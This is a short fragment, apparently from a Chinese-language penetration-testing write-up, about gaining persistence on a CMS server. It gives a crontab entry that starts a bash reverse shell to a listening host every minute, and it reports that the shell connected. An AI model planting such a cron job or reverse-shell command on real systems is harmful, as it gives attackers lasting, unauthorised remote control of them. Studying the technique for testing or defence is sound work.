 */1 * * * * bash -i >& /dev/tcp/ip/1234 0>&1在跑着cms的服务器上查看计划任务列表和日志,可以看到计划任务的执行情况,另一台监听的服务器成功接收到弹回的shell
